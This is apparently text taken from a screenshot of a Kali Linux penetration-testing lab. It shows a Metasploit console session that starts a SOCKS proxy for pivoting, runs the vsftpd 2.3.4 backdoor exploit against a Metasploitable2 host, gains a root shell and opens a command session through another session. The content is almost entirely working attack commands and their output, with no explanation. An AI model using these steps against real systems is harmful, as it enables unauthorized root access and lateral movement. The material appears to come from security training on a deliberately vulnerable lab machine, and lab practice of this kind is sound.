 Kali
Windows 7 x64
Metasploitable2-Linux
应用 位置 5月19日 22:32 18% 26% 0.0 kB 0.0 kB
tick@T-kali: ~
tick@T-kali: ~ root@T-kali: /home/tick root@T-kali: /home/tick tick@T-kali: ~
msf auxiliary(server/socks_proxy) > set srvhost 192.168.254.134
srvhost => 192.168.254.134
msf auxiliary(server/socks_proxy) > set srvport 1080
srvport => 1080
msf auxiliary(server/socks_proxy) > set version 4a
version => 4a
msf auxiliary(server/socks_proxy) > exploit
[*] Auxiliary module running as background job 0.
msf auxiliary(server/socks_proxy) >
[*] Starting the SOCKS proxy server
msf auxiliary(server/socks_proxy) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Auxiliary: server/socks_proxy
msf auxiliary(server/socks_proxy) > use exploit/unix/f
use exploit/unix/fileformat/exiftool_djvu_ant_perl_injection use exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection
use exploit/unix/fileformat/ghostscript_type_confusion use exploit/unix/ftp/proftpd_133c_backdoor
use exploit/unix/fileformat/imagemagick_delegate use exploit/unix/ftp/proftpd_modcopy_exec
use exploit/unix/fileformat/metasploit_libnotify_cmd_injection use exploit/unix/ftp/vsftpd_234_backdoor
msf auxiliary(server/socks_proxy) > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.148.200
rhosts => 192.168.148.200
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.148.200:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.148.200:21 - USER: 331 Please specify the password.
[+] 192.168.148.200:21 - Backdoor service has been spawned, handling...
[+] 192.168.148.200:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.148.200:21 - The port used by the backdoor bind listener is already open
[-] 192.168.148.200:21 - The service on port 6200 does not appear to be a shell
[*] Command shell session 3 opened (192.168.148.130:49245 -> 192.168.148.200:6200 via session 2) at 2026-05-19 22:30:57 +0800
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Cknife
hack.png
TickKali
TICKSEC